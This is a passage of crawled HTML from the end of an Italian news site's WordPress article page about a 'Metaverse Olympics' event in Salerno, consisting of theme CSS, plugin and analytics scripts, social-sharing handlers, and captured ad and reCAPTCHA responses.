p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"184742\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "184742" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[184742]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cultura e Societ\u00e0","Olimpiadi del Metaverso, sabato 22 all&#8217;Archivio di Stato per Salerno Letteratura"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -141
content:
{"184742":81}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4U6RXALUCDDDSl22pv8hFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768430890682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVICxmHVdWcSinMBIedlV0quyipCNeJjfVDLw9eg3nzrfJNqog5IPqMiF6_8EhbXcq-pi7ULFeMqppQ9F0hi7cSYz8YShn_buj5W8OgF-8Va8zTxEZEEqnLf9_54a_uKESuHr8rb0Sk0PN5jlisl0VwDKCdfccjseq-lrbQQN0_o-JVYdq7G1p6KKYx/_/convertjsontoad./flowplayer.ads./ads/?QAPS_/adPos?/smartadserver.
body_size: -1290
content:
window['2d289439-0c6e-42ff-b38a-7978877041cc'] = true;